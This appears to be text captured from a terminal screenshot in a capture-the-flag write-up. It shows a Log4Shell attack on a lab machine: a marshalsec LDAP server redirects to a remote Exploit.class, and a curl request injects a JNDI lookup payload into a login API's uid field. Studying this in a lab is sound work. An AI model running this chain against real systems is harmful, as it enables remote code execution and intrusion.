 kali@kali: ~/Hacking/ctf/Walker/Writeup/marshalsec-jar 118x10
┌──(kali㉿kali)-[~/…/ctf/Walker/Writeup/marshalsec-jar]
└─$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.11.32.237:8888/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for Java version 1.8.0_181 redirecting to http://10.11.32.237:8888/Exploit.class
kali@kali: ~/Hacking/ctf/Walker/Writeup 118x12
┌──(kali㉿kali)-[~/Hacking/ctf/Walker/Writeup]
└─$ curl -X POST "http://10.10.90.185/57314be8ca5ae81c51d2afc776d990a4/api/login" -H "Content-Type: application/json"
-d '{"pwd":"test","uid":"${jndi:ldap://10.11.32.237:1389/${java:version}}"}'
{"status":"Login Failed","info":"Login not yet implemented.","message":"This attempt was logged and reported!"}